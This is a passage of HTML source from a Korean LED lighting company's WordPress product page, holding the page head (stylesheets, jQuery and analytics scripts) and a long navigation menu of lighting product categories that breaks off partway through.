<link rel='stylesheet' id='contact-form-7-css' href='http://www.zamled.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='spu-public-css-css' href='http://www.zamled.com/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='http://www.zamled.com/wp-content/themes/enfold/css/grid.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='http://www.zamled.com/wp-content/themes/enfold/css/base.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='http://www.zamled.com/wp-content/themes/enfold/css/layout.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='http://www.zamled.com/wp-content/themes/enfold/css/shortcodes.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='http://www.zamled.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='http://www.zamled.com/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='http://www.zamled.com/wp-content/themes/enfold/css/print.css?ver=1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='http://www.zamled.com/wp-content/uploads/dynamic_avia/enfold-child.css?ver=5b8362b7275d4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='http://www.zamled.com/wp-content/themes/enfold/css/custom.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-style-css' href='http://www.zamled.com/wp-content/themes/enfold-child/style.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css' href='http://www.zamled.com/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css' href='http://www.zamled.com/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css' href='http://www.zamled.com/wp-content/plugins/kboard/skin/default/style.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-gallery-css' href='http://www.zamled.com/wp-content/plugins/kboard/skin/gallery/style.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-ocean-faq-css' href='http://www.zamled.com/wp-content/plugins/kboard/skin/ocean-faq/style.css?ver=5.6' type='text/css' media='all' />
<script type='text/javascript' id='exactmetrics-frontend-script-js-extra'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/www.zamled.com","hash_tracking":"false","ua":"UA-142617478-5"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zamled.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=6.7.0' id='exactmetrics-frontend-script-js'></script>
<script type='text/javascript' src='http://www.zamled.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zamled.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zamled.com/wp-content/themes/enfold/js/avia-compat.js?ver=2' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="http://www.zamled.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zamled.com/wp-json/wp/v2/pages/4642" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zamled.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zamled.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://www.zamled.com/ko/panel_dometype-1200x300-50w/" />
<link rel='shortlink' href='http://www.zamled.com/?p=4642' />
<link rel="alternate" type="application/json+oembed" href="http://www.zamled.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zamled.com%2Fko%2Fpanel_dometype-1200x300-50w%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zamled.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zamled.com%2Fko%2Fpanel_dometype-1200x300-50w%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="ZAM LED RSS2 Feed" href="http://www.zamled.com/ko/feed/" />
<link rel="pingback" href="http://www.zamled.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu ul:first-child > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:65px; line-height: 65px; }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:131px; } 
</style>
<!--[if lt IE 9]><script src="http://www.zamled.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="icon" href="http://www.zamled.com/wp-content/uploads/2021/07/cropped-로고-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.zamled.com/wp-content/uploads/2021/07/cropped-로고-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.zamled.com/wp-content/uploads/2021/07/cropped-로고-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.zamled.com/wp-content/uploads/2021/07/cropped-로고-270x270.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 3.2.3
Installed: enfold
AviaFramework Version: 2.2
AviaBuilder Version: 0.8
- - - - - - - - - - -
ChildTheme: enfold-child
ChildTheme Version: 3.2.3
ChildTheme Installed: enfold

ML:128-PU:24-PLA:19
WP:6.2.8
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('http://www.zamled.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('http://www.zamled.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('http://www.zamled.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('http://www.zamled.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('http://www.zamled.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
</head>




<body id="top" class="page-template-default page page-id-4642 stretched open_sans " itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class=' header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

<a id="advanced_menu_toggle" href="#" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a><a id="advanced_menu_hide" href="#" 	aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></a>		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_4642'>
		
			      <div class='container'>
			      			      </div>
		</div>




		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        	
				 <div class='container'>
				 
					<div class='inner-container'>
						<strong class='logo'><a href='http://www.zamled.com/ko/'><img height='100' width='300' src='/wp-content/uploads/2015/07/zam_logo.png' alt='ZAM LED' /></a></strong></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-1489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="http://www.zamled.com/ko/ceo-message-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">회사소개</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-1488" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/ceo-message-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CEO 인사말</span></a></li>
	<li id="menu-item-1487" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/company-introduction-4/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">회사개요</span></a></li>
	<li id="menu-item-1486" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/history-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">회사연혁</span></a></li>
	<li id="menu-item-1485" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/management-ideology-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">경영이념</span></a></li>
	<li id="menu-item-1484" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/organization-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">조직도</span></a></li>
	<li id="menu-item-1483" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/ci-introduction-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CI 소개</span></a></li>
	<li id="menu-item-1654" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/agency-distributor-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">국내대리점 및 해외사업장현황</span></a></li>
</ul>
</li>
<li id="menu-item-2188" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="http://www.zamled.com/ko/product_intro/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">제품소개</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-5604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.zamled.com/ko/homelightng/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">홈조명</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5691" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/homelightng/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">홈조명 설치 예시</span></a></li>
		<li id="menu-item-4053" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-shinelight/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">샤인 홈조명</span></a></li>
		<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-system-homelithing/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">시스템A 홈조명</span></a></li>
		<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-system-homelighing-c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">시스템A 홈조명-색변환</span></a></li>
		<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-system-homelighing-d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">시스템A 홈조명-디밍</span></a></li>
		<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-sysytem-b/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">시스템B 방등</span></a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-cube-homelighting/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">바리솔 홈조명</span></a></li>
		<li id="menu-item-4844" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-cube-homelighting-smart-s-c/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">바리솔 홈조명-색변환</span></a></li>
		<li id="menu-item-4843" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-cube-homelighting-smart-s-d/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">바리솔 홈조명-디밍</span></a></li>
		<li id="menu-item-5620" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/line-home/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">라인 홈조명</span></a></li>
		<li id="menu-item-7533" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/luciahomelighting/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">루시아 홈조명</span></a></li>
		<li id="menu-item-7532" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/ledhealingeyehome/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">힐링아이 홈조명</span></a></li>
		<li id="menu-item-7531" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/ledmabelhome/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">마벨 홈조명</span></a></li>
		<li id="menu-item-7530" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/ledfatimahome/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">파티마 홈조명</span></a></li>
		<li id="menu-item-7529" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/ledhealingeyegold/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">힐링아이 골드 홈조명</span></a></li>
	</ul>
</li>
	<li id="menu-item-1734" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children"><a href="http://www.zamled.com/ko/led-par-30-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">실내조명</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.zamled.com/ko/led-par-30-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PAR 30</span></a>
		<ul class="sub-menu">
			<li id="menu-item-2212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-par-30-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">15W 집중형</span></a></li>
			<li id="menu-item-2213" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/par-30-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">15W 확산형</span></a></li>
			<li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-par-30-4/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">20W 집중형</span></a></li>
		</ul>
</li>
		<li id="menu-item-2217" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-bulb-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">벌브</span></a></li>
		<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-tube-light-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">형광등</span></a></li>
		<li id="menu-item-6066" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-t5/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">T5</span></a></li>
		<li id="menu-item-2221" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="http://www.zamled.com/ko/led-panel-direct-01/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">평판</span></a>
		<ul class="sub-menu">
			<li id="menu-item-2222" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-panel-direct-01/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">직하형 1200&#215;300</span></a></li>
			<li id="menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-panel-direct-03/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">직하형 600&#215;600</span></a></li>
			<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-panel-direct-04/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">직하형 600&#215;300</span></a></li>
			<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-panel-direct-supply-01/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">직하형 (B type)</span></a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/panel-lens/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">직하형 렌즈</span></a></li>
			<li id="menu-item-7045" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/panel-c-type/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">직하형 (C type)</span></a></li>
			<li id="menu-item-4652" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4642 current_page_item"><a href="http://www.zamled.com/ko/panel_dometype-1200x300-50w/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">직하형 돔타입 1200×300</span></a></li>
			<li id="menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-edge-supply-01/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">엣지 B type</span></a></li>
			<li id="menu-item-5297" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/edge-damper/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">엣지 담파(클립바)</span></a></li>
			<li id="menu-item-2233" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-nopierce-01/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">무타공 엣지/직부형 고효율</span></a></li>
			<li id="menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-nopierce-02/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">무타공 엣지/직부형 F-type</span></a></li>
		</ul>
</li>
		<li id="menu-item-3458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.zamled.com/ko/sensor_ceiling_12w/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">직부등 / 센서등</span></a>
		<ul class="sub-menu">
			<li id="menu-item-4421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/sensor_ceiling_12w/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">확산커버</span></a></li>
			<li id="menu-item-4422" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/zam_ceiling_sensor/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">투명커버</span></a></li>
		</ul>
</li>
		<li id="menu-item-4893" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/flat-30w-cross-55w/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">일자등 / 십자등</span></a></li>
		<li id="menu-item-7528" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/ledbathroomcup/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">욕실등 / 컵벽부등</span></a></li>
		<li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/dampproofing-38w/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">방습등</span></a></li>
		<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.zamled.com/ko/led-downlight-a-type/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">다운라이트</span></a>
		<ul class="sub-menu">
			<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-downlight-a-type/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">6인치</span></a></li>
			<li id="menu-item-6832" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/dldtype/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">6인치 D-type</span></a></li>
			<li id="menu-item-5707" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/downlight7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">7인치</span></a></li>
			<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-downlight-c-type/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">8인치</span></a></li>
			<li id="menu-item-6885" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/downlight3-5inch/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">3.5인치</span></a></li>
			<li id="menu-item-3418" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-down-multi-23/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">멀티 2구 3구</span></a></li>
		</ul>
</li>
		<li id="menu-item-3954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.zamled.com/ko/led-14w-18w-parking/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">주차장등 칠판등</span></a>
		<ul class="sub-menu">
			<li id="menu-item-2940" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-14w-18w-parking/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">주차장등 12W 14W 18W(디밍)</span></a></li>
			<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-parking-03/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">주차장등 30W 40W 38W</span></a></li>
			<li id="menu-item-5308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/parking-lot-wall/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">주차장 벽부등 30W 50W</span></a></li>
			<li id="menu-item-3169" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/black-18w-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">칠판등 18W 30W</span></a></li>
		</ul>
</li>
		<li id="menu-item-7007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.zamled.com/ko/cornbulb/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">콘벌브</span></a>
		<ul class="sub-menu">
			<li id="menu-item-7008" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/cornbulb/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">콘벌브</span></a></li>
			<li id="menu-item-2898" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/conbulb/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">콘벌브</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.zamled.com/ko/street-u1-wj/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">도로조명</span></a>
	<ul class="sub-menu">
		<li id="menu-item-5745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.zamled.com/ko/street-u1-wj/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">가로등</span></a>
		<ul class="sub-menu">
			<li id="menu-item-5746" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/street-u1-wj/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">U1 TYPE &#8211; 우수조달</span></a></li>
			<li id="menu-item-4280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/street-u1/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">U1 TYPE</span></a></li>
			<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/street-u3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">U3 TYPE</span></a></li>
			<li id="menu-item-7526" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-%ea%b0%80%eb%a1%9c%eb%93%b1-u4/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">U4 TYPE</span></a></li>
			<li id="menu-item-6908" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/esco_street/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">도로공사 ESCO</span></a></li>
		</ul>
</li>
		<li id="menu-item-3520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.zamled.com/ko/led-security-light/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">보안등</span></a>
		<ul class="sub-menu">
			<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/security-u1/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">U1 TYPE</span></a></li>
			<li id="menu-item-5770" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/security-u2-wj/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">U2 TYPE – 우수조달</span></a></li>
			<li id="menu-item-7525" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-security-u4/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">U4 TYPE</span></a></li>
			<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/security-o1/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">O1 TYPE -우수조달</span></a></li>
			<li id="menu-item-4325" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/security-p1/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">P1 TYPE</span></a></li>
		</ul>
</li>
		<li id="menu-item-5788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.zamled.com/ko/tunnel-a1-wj/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">터널등</span></a>
		<ul class="sub-menu">
			<li id="menu-item-5790" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/tunnel-a1-wj/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">A1 TYPE – 우수조달</span></a></li>
			<li id="menu-item-4324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/tunnel-a1/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">A1 TYPE</span></a></li>
			<li id="menu-item-6255" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/tunnel-a2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">A2 TYPE</span></a></li>
			<li id="menu-item-6907" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/esco_tunnel/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">도로공사 ESCO</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-7207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.zamled.com/ko/led-highbay-02/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">산업조명</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-highbay-02/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">B TYPE</span></a></li>
		<li id="menu-item-3596" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-highbay-lens-type-2/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">C TYPE &#8211; LENS</span></a></li>
		<li id="menu-item-4628" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-highbay-dtype/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">D TYPE</span></a></li>
		<li id="menu-item-5491" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/led-highbay-f-type/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">F TYPE</span></a></li>
		<li id="menu-item-5485" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.zamled.com/ko/highbay-gtype/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">G TYPE</span></a></li>
